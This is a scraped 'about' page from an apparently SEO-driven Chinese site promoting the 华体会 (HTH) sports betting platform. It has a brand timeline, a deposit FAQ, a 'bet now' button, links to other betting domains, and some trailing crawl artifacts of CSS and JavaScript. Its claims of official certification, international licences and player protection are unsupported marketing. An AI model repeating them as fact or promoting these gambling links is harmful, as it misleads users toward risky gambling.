<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="windows-Target" content="_top">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<meta name="mobile-agent" content="format=html5;url=http://youre86.com/about/">
<meta name="applicable-device" content="pc,mobile">
<meta property="og:type" content="website">
<meta property="og:url" content="http://youre86.com/about/">
<meta property="og:site_name" content="华体会网页版">
<meta property="og:title" content="华体会(hth)官方网站 - 华体会SPORTS登录入口">
<meta property="og:description" content="🏆 官方认证华体会网页版，安全第一，玩家权益全面守护。 华体会体育官方入口,华体会游戏官网链接,华体会娱乐平台访问。实时赛事信息推送，方便查看，娱乐更及时。 专业客服团队在线支持，有问必答，点击咨询。">
<meta property="og:image" content="http://youre86.com/logo.svg?name=%E5%8D%8E%E4%BD%93%E4%BC%9A%E7%BD%91%E9%A1%B5%E7%89%88&label=%F0%9F%A7%A7&color=%234B0082">
<meta property="og:locale" content="zh_CN">
<meta property="og:image:secure_url" content="http://youre86.com/logo.svg?name=%E5%8D%8E%E4%BD%93%E4%BC%9A%E7%BD%91%E9%A1%B5%E7%89%88&label=%F0%9F%A7%A7&color=%234B0082">
<meta property="og:image:alt" content="华体会网页版">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="华体会(hth)官方网站 - 华体会SPORTS登录入口">
<meta name="twitter:description" content="🏆 官方认证华体会网页版，安全第一，玩家权益全面守护。 华体会体育官方入口,华体会游戏官网链接,华体会娱乐平台访问。实时赛事信息推送，方便查看，娱乐更及时。 专业客服团队在线支持，有问必答，点击咨询。">
<meta name="twitter:image" content="http://youre86.com/logo.svg?name=%E5%8D%8E%E4%BD%93%E4%BC%9A%E7%BD%91%E9%A1%B5%E7%89%88&label=%F0%9F%A7%A7&color=%234B0082">
<script type="module" src="/_nuxt/Dk3SOymF.js" crossorigin></script></head><body  class="site-youre86"><div id="app-container"><!--[--><header id="Header-youre86133" class="youre86 w-full pt-4 pb-2 px-4 fixed top-0 z-50 pointer-events-none font-sans"><div class="max-w-5xl mx-auto pointer-events-auto"><div class="bg-white/95 backdrop-blur-md rounded-2xl shadow-lg border border-gray-200/60 px-4 py-2 flex items-center justify-between"><a href="/" class="flex items-center gap-2 hover:opacity-80 transition-opacity"><div class="h-9 w-9 rounded-full bg-gray-50 flex items-center justify-center border border-gray-100"><img src="https://youre86.com/logo.svg?name=%E5%8D%8E%E4%BD%93%E4%BC%9A%E7%BD%91%E9%A1%B5%E7%89%88&amp;label=%F0%9F%A7%A7&amp;color=%234B0082" alt="华体会网页版" class="h-5 w-5 object-contain"></div><span class="font-bold text-gray-800 hidden sm:block tracking-tight text-sm">华体会网页版</span></a><nav class="hidden md:block"><ul class="flex items-center space-x-1 list-none m-0 p-1 bg-gray-100 rounded-xl"><!--[--><li><a href="/" class="px-4 py-1.5 rounded-lg text-xs font-bold text-gray-600 hover:bg-white hover:text-blue-600 hover:shadow-sm transition-all duration-200 block">网站首页</a></li><li><a href="/type/News" class="px-4 py-1.5 rounded-lg text-xs font-bold text-gray-600 hover:bg-white hover:text-blue-600 hover:shadow-sm transition-all duration-200 block">真人视讯资讯</a></li><li><a href="/type/HotNews" class="px-4 py-1.5 rounded-lg text-xs font-bold text-gray-600 hover:bg-white hover:text-blue-600 hover:shadow-sm transition-all duration-200 block">最新消息</a></li><li><a href="/liveApp" class="px-4 py-1.5 rounded-lg text-xs font-bold text-gray-600 hover:bg-white hover:text-blue-600 hover:shadow-sm transition-all duration-200 block">官方APP</a></li><li><a href="/about" class="px-4 py-1.5 rounded-lg text-xs font-bold text-gray-600 hover:bg-white hover:text-blue-600 hover:shadow-sm transition-all duration-200 block">常见问题</a></li><!--]--></ul></nav><div class="flex items-center gap-2"><a href="#" rel="nofollow" class="bg-blue-600 text-white text-xs font-bold px-4 py-2 rounded-xl shadow hover:bg-blue-700 transition-colors"> 立即投注 </a><button class="md:hidden p-2 text-gray-500 bg-gray-50 hover:bg-gray-100 rounded-xl border border-gray-200 transition-colors"><svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16m-7 6h7"></path></svg></button></div></div><div class="mt-2 bg-white/95 backdrop-blur-md rounded-2xl shadow-xl border border-gray-100 p-2 pointer-events-auto md:hidden" style="display:none;"><ul class="space-y-1 list-none m-0"><!--[--><li><a href="/" class="block px-4 py-3 rounded-xl text-sm font-bold text-gray-700 hover:bg-blue-50 hover:text-blue-600 flex justify-between items-center transition-colors">网站首页 <span class="text-gray-300 text-xs">●</span></a></li><li><a href="/type/News" class="block px-4 py-3 rounded-xl text-sm font-bold text-gray-700 hover:bg-blue-50 hover:text-blue-600 flex justify-between items-center transition-colors">真人视讯资讯 <span class="text-gray-300 text-xs">●</span></a></li><li><a href="/type/HotNews" class="block px-4 py-3 rounded-xl text-sm font-bold text-gray-700 hover:bg-blue-50 hover:text-blue-600 flex justify-between items-center transition-colors">最新消息 <span class="text-gray-300 text-xs">●</span></a></li><li><a href="/liveApp" class="block px-4 py-3 rounded-xl text-sm font-bold text-gray-700 hover:bg-blue-50 hover:text-blue-600 flex justify-between items-center transition-colors">官方APP <span class="text-gray-300 text-xs">●</span></a></li><li><a href="/about" class="block px-4 py-3 rounded-xl text-sm font-bold text-gray-700 hover:bg-blue-50 hover:text-blue-600 flex justify-between items-center transition-colors">常见问题 <span class="text-gray-300 text-xs">●</span></a></li><!--]--></ul></div></div><!----></header><main><!--[--><section id="aboutus-youre86133" class="youre86 py-20 bg-gray-50" sitenameen="HuaTiHuiWangYeBan"><div class="container mx-auto px-4 max-w-4xl"><header class="text-center mb-16"><h1 class="text-3xl font-black text-gray-900 mb-4">华体会网页版 发展里程碑 </h1><p class="text-gray-500"> 每一步的跨越，都是为了给您提供更极致的赛事体验。 </p></header><div class="relative"><div class="absolute left-8 md:left-1/2 top-0 bottom-0 w-px bg-gray-300 transform md:-translate-x-1/2"></div><ul class="space-y-12"><!--[--><li class="relative flex items-start md:items-center md:flex-row"><div class="absolute left-8 md:left-1/2 transform -translate-x-1/2 flex items-center justify-center w-10 h-10 rounded-full bg-blue-600 text-white font-bold text-xs border-4 border-white shadow-md z-10">2018</div><article class="w-full md:w-[calc(50%-2.5rem)] ml-20 md:ml-0 md:mr-auto md:pr-8 md:text-right"><h2 class="text-xl font-bold text-gray-900 mb-2">品牌创立</h2><p class="text-sm text-gray-500 leading-relaxed">在亚洲金融中心成立，获得首轮天使投资，确立了以“数据驱动体育”的核心战略。</p></article></li><li class="relative flex items-start md:items-center md:flex-row-reverse"><div class="absolute left-8 md:left-1/2 transform -translate-x-1/2 flex items-center justify-center w-10 h-10 rounded-full bg-blue-600 text-white font-bold text-xs border-4 border-white shadow-md z-10">2019</div><article class="w-full md:w-[calc(50%-2.5rem)] ml-20 md:ml-0 md:ml-auto md:pl-8 md:text-left"><h2 class="text-xl font-bold text-gray-900 mb-2">产品上线</h2><p class="text-sm text-gray-500 leading-relaxed">网页端与 APP 1.0 版本同步发布，首月注册用户突破 10 万，建立首个海外数据中心。</p></article></li><li class="relative flex items-start md:items-center md:flex-row"><div class="absolute left-8 md:left-1/2 transform -translate-x-1/2 flex items-center justify-center w-10 h-10 rounded-full bg-blue-600 text-white font-bold text-xs border-4 border-white shadow-md z-10">2021</div><article class="w-full md:w-[calc(50%-2.5rem)] ml-20 md:ml-0 md:mr-auto md:pr-8 md:text-right"><h2 class="text-xl font-bold text-gray-900 mb-2">全球化布局</h2><p class="text-sm text-gray-500 leading-relaxed">获得国际体育数据运营执照，接入五大联赛版权，服务范围拓展至东南亚及欧洲市场。</p></article></li><li class="relative flex items-start md:items-center md:flex-row-reverse"><div class="absolute left-8 md:left-1/2 transform -translate-x-1/2 flex items-center justify-center w-10 h-10 rounded-full bg-blue-600 text-white font-bold text-xs border-4 border-white shadow-md z-10">2023</div><article class="w-full md:w-[calc(50%-2.5rem)] ml-20 md:ml-0 md:ml-auto md:pl-8 md:text-left"><h2 class="text-xl font-bold text-gray-900 mb-2">技术升级</h2><p class="text-sm text-gray-500 leading-relaxed">全面引入 AI 算法模型，推出“毫秒级”直播技术，用户活跃度创历史新高。</p></article></li><li class="relative flex items-start md:items-center md:flex-row"><div class="absolute left-8 md:left-1/2 transform -translate-x-1/2 flex items-center justify-center w-10 h-10 rounded-full bg-blue-600 text-white font-bold text-xs border-4 border-white shadow-md z-10">2025</div><article class="w-full md:w-[calc(50%-2.5rem)] ml-20 md:ml-0 md:mr-auto md:pr-8 md:text-right"><h2 class="text-xl font-bold text-gray-900 mb-2">生态共建</h2><p class="text-sm text-gray-500 leading-relaxed">与全球 20+ 顶级俱乐部达成战略合作，启动元宇宙体育社区计划。</p></article></li><!--]--></ul><div class="flex justify-center mt-12 relative z-10"><div class="px-6 py-2 bg-white border border-gray-200 rounded-full text-sm font-bold text-blue-600 shadow-sm"> 未来，不止于此... </div></div></div></div></section><section id="faq-youre86133" class="youre86 py-16 bg-white" sitenameen="HuaTiHuiWangYeBan"><div class="container mx-auto px-4 max-w-3xl"><header class="mb-10 pb-4 border-b border-gray-100 flex items-center justify-between"><h2 class="text-2xl font-bold text-gray-900">常见问题</h2><a href="#" class="text-sm text-blue-600 font-bold hover:underline">查看全部 →</a></header><ul class="space-y-8"><!--[--><li><article><h3 class="text-lg font-bold text-gray-900 mb-2 flex items-start"><span class="text-blue-500 mr-2">Q.</span> 如何修改绑定的手机号？</h3><div class="flex items-start"><span class="text-gray-400 mr-2 font-bold">A.</span><p class="text-gray-600 text-sm leading-relaxed">为了安全起见，修改绑定手机号需要进行原手机号验证或联系人工客服进行身份核验。请在“个人中心-账号安全”中发起申请。</p></div></article></li><li><article><h3 class="text-lg font-bold text-gray-900 mb-2 flex items-start"><span class="text-blue-500 mr-2">Q.</span> 为什么无法观看某些赛事的直播？</h3><div class="flex items-start"><span class="text-gray-400 mr-2 font-bold">A.</span><p class="text-gray-600 text-sm leading-relaxed">部分赛事可能受限于版权区域保护策略。建议您检查当前网络环境，或关注赛事预告中的版权说明。</p></div></article></li><li><article><h3 class="text-lg font-bold text-gray-900 mb-2 flex items-start"><span class="text-blue-500 mr-2">Q.</span> 充值未到账怎么办？</h3><div class="flex items-start"><span class="text-gray-400 mr-2 font-bold">A.</span><p class="text-gray-600 text-sm leading-relaxed">通常资金会在 5 分钟内到账。如遇网络波动导致延迟，请保留支付凭证截图，并立即联系在线客服进行补单处理。</p></div></article></li><li><article><h3 class="text-lg font-bold text-gray-900 mb-2 flex items-start"><span class="text-blue-500 mr-2">Q.</span> 如何订阅赛事提醒？</h3><div class="flex items-start"><span class="text-gray-400 mr-2 font-bold">A.</span><p class="text-gray-600 text-sm leading-relaxed">在赛事列表中点击“小铃铛”图标或关注感兴趣的球队，系统将在比赛开始前 15 分钟通过 APP 推送通知。</p></div></article></li><!--]--></ul></div></section><section id="about-youre86133" class="youre86 py-20 bg-white overflow-hidden"><div class="container mx-auto px-4"><div class="flex flex-col lg:flex-row items-center gap-12 lg:gap-20"><div class="w-full lg:w-1/2"><div class="inline-block px-3 py-1 bg-blue-50 text-blue-600 rounded-full text-xs font-bold mb-6 tracking-wide uppercase"> About HuaTiHuiWangYeBan</div><h2 class="text-3xl lg:text-4xl font-black text-gray-900 mb-6 leading-tight">华体会网页版 · <span class="text-blue-600">重塑数字体育</span> 新生态 </h2><div class="space-y-4 text-gray-600 leading-relaxed mb-8"><p> 自成立以来，<strong>华体会网页版</strong> 始终站在体育科技的最前沿。我们不仅仅是一个数据平台，更是连接全球赛事与亿万球迷的数字桥梁。 </p><p> 依托 HuaTiHuiWangYeBan 强大的云计算能力与分布式节点，我们成功攻克了跨洋传输延迟的行业难题，让每一次精彩进球都能毫秒级同步至您的屏幕。 </p></div><ul class="space-y-4"><li class="flex items-start"><div class="shrink-0 w-6 h-6 rounded-full bg-green-100 flex items-center justify-center text-green-600 mt-1 mr-4"><svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 13l4 4L19 7"></path></svg></div><div><h3 class="font-bold text-gray-900 text-sm md:text-base"> 全栈自研架构 </h3><p class="text-xs text-gray-500 mt-1"> 拥有自主知识产权的流媒体分发引擎 </p></div></li><li class="flex items-start"><div class="shrink-0 w-6 h-6 rounded-full bg-blue-100 flex items-center justify-center text-blue-600 mt-1 mr-4"><svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><div><h3 class="font-bold text-gray-900 text-sm md:text-base"> 全球合规运营 </h3><p class="text-xs text-gray-500 mt-1"> 持有国际权威机构颁发的运营执照 </p></div></li></ul><div class="mt-10"><a href="/about" class="inline-flex items-center text-blue-600 font-bold hover:underline"> 了解更多品牌故事 <svg class="w-4 h-4 ml-2" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17 8l4 4m0 0l-4 4m4-4H3"></path></svg></a></div></div><div class="w-full lg:w-1/2 relative"><div class="relative rounded-2xl overflow-hidden shadow-2xl group"><img src="https://youre86.com/cover.svg?title=&amp;site=%E5%8D%8E%E4%BD%93%E4%BC%9A%E7%BD%91%E9%A1%B5%E7%89%88&amp;domain=www.youre86.com&amp;type=about" alt="华体会网页版图片" class="w-full h-auto object-cover transform group-hover:scale-105 transition duration-700"><div class="absolute inset-0 bg-gradient-to-tr from-blue-900/30 to-transparent pointer-events-none"></div></div><div class="absolute -z-10 top-10 -right-10 w-full h-full bg-gray-100 rounded-3xl"></div></div></div></div></section><!--]--><!----></main><footer id="Footer-youre86133" class="youre86 bg-slate-50 pt-16 pb-8 border-t border-slate-200 font-sans text-slate-600"><div class="container mx-auto px-4"><div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8 mb-12"><div class="space-y-4"><h6 class="font-bold text-slate-900 text-lg flex items-center mb-4"><svg class="w-5 h-5 mr-2 text-blue-600" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-5m-9 0H3m2 0h5M9 7h1m-1 4h1m4-4h1m-1 4h1m-5 10v-5a1 1 0 011-1h2a1 1 0 011 1v5m-4 0h4"></path></svg> 华体会网页版</h6><p class="text-sm leading-relaxed text-justify text-slate-500">华体会网页版 (HuaTiHuiWangYeBan) 🏆 官方认证华体会网页版，安全第一，玩家权益全面守护。 华体会体育官方入口,华体会游戏官网链接,华体会娱乐平台访问。实时赛事信息推送，方便查看，娱乐更及时。 专业客服团队在线支持，有问必答，点击咨询。 <strong>全球赛事比分</strong>、深度球队动态与独家战术解读。依托权威的<strong>体育数据服务</strong>，华体会网页版 让每一位球迷都能随时随地掌握赛场风云，享受安全、流畅、便捷的娱乐体验。 </p></div><div class="space-y-4"><h6 class="font-bold text-slate-900 text-lg mb-4 flex items-center"><svg class="w-5 h-5 mr-2 text-emerald-600" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z"></path></svg> 联系与支持 </h6><ul class="space-y-4 text-sm"><li class="flex items-start group"><svg class="w-5 h-5 mr-3 mt-0.5 flex-shrink-0 text-slate-400 group-hover:text-blue-500 transition" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg><span>贵州省安顺市关岭布依族苗族自治县文化街595号<br><span class="text-xs text-slate-400">（运营中心）</span></span></li><li class="flex items-center group"><svg class="w-5 h-5 mr-3 flex-shrink-0 text-slate-400 group-hover:text-blue-500 transition" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path></svg><a href="/cdn-cgi/l/email-protection#0e7d7b7e7e617c7a4e77617b7c6b3638206d6163" class="hover:text-blue-600 transition-colors"> <span class="__cf_email__" data-cfemail="1c6f696c6c736e685c6573696e79242a327f7371">[email&#160;protected]</span></a></li><li class="flex items-center group"><svg class="w-5 h-5 mr-3 flex-shrink-0 text-slate-400 group-hover:text-blue-500 transition" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path></svg><a href="/cdn-cgi/l/email-protection#7e0d0b0e0e110c0a3e07110b0c1b4648501d1113" class="hover:text-blue-600 transition-colors"> 联系支持:15963305249</a></li></ul></div><div class="space-y-4"><h6 class="font-bold text-slate-900 text-lg mb-4 flex items-center"><svg class="w-5 h-5 mr-2 text-rose-500" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13.828 10.172a4 4 0 00-5.656 0l-4 4a4 4 0 105.656 5.656l1.102-1.101m-.758-4.899a4 4 0 005.656 0l4-4a4 4 0 00-5.656-5.656l-1.1 1.1"></path></svg> 快速导航 </h6><ul class="space-y-2 text-sm"><!--[--><li><a href="/" class="block py-1 hover:text-blue-600 hover:translate-x-1 transition-transform duration-200">网站首页</a></li><li><a href="/type/News" class="block py-1 hover:text-blue-600 hover:translate-x-1 transition-transform duration-200">真人视讯资讯</a></li><li><a href="/type/HotNews" class="block py-1 hover:text-blue-600 hover:translate-x-1 transition-transform duration-200">最新消息</a></li><li><a href="/liveApp" class="block py-1 hover:text-blue-600 hover:translate-x-1 transition-transform duration-200">官方APP</a></li><li><a href="/about" class="block py-1 hover:text-blue-600 hover:translate-x-1 transition-transform duration-200">常见问题</a></li><!--]--><li><a href="https://youre86.com/sitemap.xml" class="block py-1 hover:text-blue-600 hover:translate-x-1 transition-transform duration-200"> 网站地图 </a></li></ul></div><div class="space-y-4"><h6 class="font-bold text-slate-900 text-lg mb-4 flex items-center"><svg class="w-5 h-5 mr-2 text-amber-500" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14 10h4.764a2 2 0 011.789 2.894l-3.5 7A2 2 0 0115.263 21h-4.017c-.163 0-.326-.02-.485-.06L7 20m7-10V5a2 2 0 00-2-2h-.095c-.5 0-.905.405-.905.905 0 .714-.211 1.412-.608 2.006L7 11v9m7-10h-2M7 20H5a2 2 0 01-2-2v-6a2 2 0 012-2h2.5"></path></svg> 推荐平台 </h6><ul class="space-y-2 text-sm"><!----><!--[--><li><a href="https://huatiwinz.com" class="inline-flex items-center hover:text-blue-600 transition-colors" target="_blank"><span class="w-1.5 h-1.5 bg-slate-300 rounded-full mr-2"></span> 华体会app</a></li><li><a href="https://motsmith.com" class="inline-flex items-center hover:text-blue-600 transition-colors" target="_blank"><span class="w-1.5 h-1.5 bg-slate-300 rounded-full mr-2"></span> 华体会登陆地址</a></li><li><a href="https://kaiyunbetzok.com" class="inline-flex items-center hover:text-blue-600 transition-colors" target="_blank"><span class="w-1.5 h-1.5 bg-slate-300 rounded-full mr-2"></span> 开云体育网址登录</a></li><li><a href="https://hkvibes.com" class="inline-flex items-center hover:text-blue-600 transition-colors" target="_blank"><span class="w-1.5 h-1.5 bg-slate-300 rounded-full mr-2"></span> 华体会靠谱吗</a></li><li><a href="https://kaiyunhubv.com" class="inline-flex items-center hover:text-blue-600 transition-colors" target="_blank"><span class="w-1.5 h-1.5 bg-slate-300 rounded-full mr-2"></span> 开云体育app安装</a></li><!--]--></ul></div></div><div class="border-t border-slate-200 pt-8 text-center text-xs text-slate-400"><p> © 2026 华体会网页版 (HuaTiHuiWangYeBan). All rights reserved. </p><p class="mt-2"> 市场有风险，投资需谨慎。本站信息仅供体育爱好者参考，请遵守当地法律法规。 </p></div></div></footer><!--]--></div><div id="teleports"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json" data-nuxt-schema-org="true" data-hid="schema-org-graph">{"@context":"https://schema.org","@graph":[{"@id":"http://youre86.com/#website","@type":"WebSite","inLanguage":"zh-CN","name":"nuxt-app","url":"http://youre86.com/"},{"@id":"http://youre86.com/about#webpage","description":"深入了解 华体会网页版 (HuaTiHuiWangYeBan) 的发展历程与核心优势。作为全球领先的数字体育平台，我们致力于利用前沿科技为用户提供极致的赛事直播、实时数据与互动娱乐体验。","name":"关于我们 - 华体会网页版 (HuaTiHuiWangYeBan) 品牌故事与愿景","url":"http://youre86.com/about","@type":["WebPage","AboutPage"],"isPartOf":{"@id":"http://youre86.com/#website"}}]}</script>
<script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":22,"once":98,"_errors":99,"serverRendered":101,"path":102},["ShallowReactive",3],{"5VOtfpj6ERhXPz5X10ZV0vrCTcFnZ0gYCGsiSbnebFI":4},{"id":5,"domain":6,"domainIp":7,"siteLogo":8,"siteName":9,"siteNameEn":10,"tdkTitle":11,"tdkDescription":12,"tdkKeywords":13,"styleConfig":14,"componentMap":15,"mainKeywords":16,"customLinks":17,"nav":18,"status":19,"createTime":20,"updateTime":21},133,"youre86.com",null,"/img/defaultLogo.png","华体会网页版","HuaTiHuiWangYeBan","华体会(hth)官方网站 - 华体会SPORTS登录入口","🏆 官方认证华体会网页版，安全第一，玩家权益全面守护。 华体会体育官方入口,华体会游戏官网链接,华体会娱乐平台访问。实时赛事信息推送，方便查看，娱乐更及时。 专业客服团队在线支持，有问必答，点击咨询。","华体会体育官方入口,华体会游戏官网链接,华体会娱乐平台访问,华体会App下载","{\"font\": \"font-noto\", \"css_prefix\": \"site-a469133\", \"main_class\": \"youre86\", \"theme_color\": \"#4B0082\", \"favicon_label\": \"🧧\"}","[{\"type\": \"header\", \"component\": \"Header5\", \"fixedIndex\": 0}, {\"type\": \"hero\", \"component\": \"Hero9\", \"fixedIndex\": 0}, {\"type\": \"articleType\", \"component\": \"ArticleType3\", \"fixedIndex\": 0}, {\"type\": \"footer\", \"component\": \"Footer1\", \"fixedIndex\": 0}, {\"type\": \"aboutUs\", \"component\": \"AboutUs1\", \"fixedIndex\": 0}, {\"type\": \"liveApp\", \"component\": \"LiveApp2\", \"fixedIndex\": 0}, {\"type\": \"article\", \"component\": \"Article1\", \"fixedIndex\": 1}, {\"type\": \"faq\", \"component\": \"Faq5\", \"fixedIndex\": 2}, {\"type\": \"about\", \"component\": \"About1\", \"fixedIndex\": 3}, {\"type\": \"status\", \"component\": \"Status4\", \"fixedIndex\": 4}, {\"type\": \"accordion\", \"component\": \"Accordion5\", \"fixedIndex\": 5}, {\"type\": \"departments\", \"component\": \"Departments1\", \"fixedIndex\": 6}]","","[{\"href\": \"https://huatiwinz.com\", \"label\": \"华体会app\"}, {\"href\": \"https://motsmith.com\", \"label\": \"华体会登陆地址\"}, {\"href\": \"https://kaiyunbetzok.com\", \"label\": \"开云体育网址登录\"}, {\"href\": \"https://hkvibes.com\", \"label\": \"华体会靠谱吗\"}, {\"href\": \"https://kaiyunhubv.com\", \"label\": \"开云体育app安装\"}]","[{\"to\": \"/\", \"label\": \"网站首页\", \"active\": false}, {\"to\": \"/type/News\", \"label\": \"真人视讯资讯\", \"active\": false}, {\"to\": \"/type/HotNews\", \"label\": \"最新消息\", \"active\": false}, {\"to\": \"/liveApp\", \"label\": \"官方APP\", \"active\": false}, {\"to\": \"/about\", \"label\": \"常见问题\", \"active\": false}]",1,"2026-01-06T14:51:19.000+00:00","2026-01-19T12:30:26.000+00:00",["Reactive",23],{"$ssite.config.default":24,"$ssite-config":90},{"id":5,"domain":6,"domainIp":7,"siteLogo":8,"siteName":9,"siteNameEn":10,"tdkTitle":11,"tdkDescription":12,"tdkKeywords":13,"styleConfig":25,"componentMap":31,"mainKeywords":16,"customLinks":74,"nav":18,"status":19,"createTime":20,"updateTime":21},{"font":26,"css_prefix":27,"main_class":28,"theme_color":29,"favicon_label":30},"font-noto","site-a469133","youre86","#4B0082","🧧",[32,36,39,42,45,48,51,54,58,62,66,70],{"type":33,"component":34,"fixedIndex":35},"header","Header5",0,{"type":37,"component":38,"fixedIndex":35},"hero","Hero9",{"type":40,"component":41,"fixedIndex":35},"articleType","ArticleType3",{"type":43,"component":44,"fixedIndex":35},"footer","Footer1",{"type":46,"component":47,"fixedIndex":35},"aboutUs","AboutUs1",{"type":49,"component":50,"fixedIndex":35},"liveApp","LiveApp2",{"type":52,"component":53,"fixedIndex":19},"article","Article1",{"type":55,"component":56,"fixedIndex":57},"faq","Faq5",2,{"type":59,"component":60,"fixedIndex":61},"about","About1",3,{"type":63,"component":64,"fixedIndex":65},"status","Status4",4,{"type":67,"component":68,"fixedIndex":69},"accordion","Accordion5",5,{"type":71,"component":72,"fixedIndex":73},"departments","Departments1",6,[75,78,81,84,87],{"href":76,"label":77},"https://huatiwinz.com","华体会app",{"href":79,"label":80},"https://motsmith.com","华体会登陆地址",{"href":82,"label":83},"https://kaiyunbetzok.com","开云体育网址登录",{"href":85,"label":86},"https://hkvibes.com","华体会靠谱吗",{"href":88,"label":89},"https://kaiyunhubv.com","开云体育app安装",{"_priority":91,"env":95,"name":96,"url":97},{"name":92,"env":93,"url":94},-10,-15,-4,"production","nuxt-app","http://youre86.com/",["Set"],["ShallowReactive",100],{"5VOtfpj6ERhXPz5X10ZV0vrCTcFnZ0gYCGsiSbnebFI":7},true,"/about/"]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{apiBasePrefix:"/api",apiOutsideBase:"https://www.aglink365.com",apiUrlInternal:"",apiUrlPublic:"//xxxx.xxxx.com",previewBaseUrl:"https://xxxxx",cssPrefix:"siteA-",deleteConsole:true,disableDevtools:true},app:{baseURL:"/",buildId:"32eacfaf-393f-479a-8963-69ba2e844722",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b935d54a041b42b1a1e86567d9a89afb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://youre86.com/_nuxt/entry.Df4jHwIp.css
body_size: -241
content:
.fade-enter-active[data-v-1a4186f3],.fade-leave-active[data-v-1a4186f3]{transition:opacity .3s ease,transform .3s ease}.fade-enter-from[data-v-1a4186f3],.fade-leave-to[data-v-1a4186f3]{opacity:0;transform:translateY(10px)}


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/Dk3SOymF.js
body_size: 72647
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./Ad-L3ePU.js","./DTIZReQ1.js","./DvhRjibc.js","./BUJVIFhZ.js","./pgbm89fq.js","./BhMSVt6G.js","./CkfgiElw.js","./CsePznJ-.js","./_id_.Ca9H_s9d.css","./CeMYpSzk.js","./DCT_8_xW.js","./Hero10.CzG-ch4c.css","./zdY7ZgPi.js","./Hero9.Cv0zp6f7.css","./DWufxk4P.js","./CGIMdBLo.js","./CcRU_HDy.js","./DUl1RpwO.js","./CvYPfWH9.js","./GL_yKM3S.js","./Buaecs9t.js","./DNYqxz09.js","./BDO7sb52.js","./DlOqAeIc.js","./CWBTg0Y4.js","./CC93TDn1.js","./1vt52-Yx.js","./DLmNpFoi.js","./BJE2Zezk.js","./Imnu6NR5.js","./COGEo1G5.js","./D-TQPquk.js","./About6.C0hO1AXE.css","./D7jab0rn.js","./About8.BpNMlwrF.css","./B--ywFG_.js","./About9.BNMuaq5q.css","./DR5k_Pcz.js","./DnTtqu5p.js","./CeDKyxXm.js","./WnONvtci.js","./DPQYrWLt.js","./ArticleType5.Bc5y92Cy.css","./fcshbyJS.js","./BM3zMhzq.js","./whc1U4GT.js","./JCW-sbIM.js","./DUy2xNBj.js","./C7RqgrQ2.js","./6L6MBtXc.js","./nuxt-icon.BdpeBhx2.css","./BhAcUgnE.js"])))=>i.map(i=>d[i]);
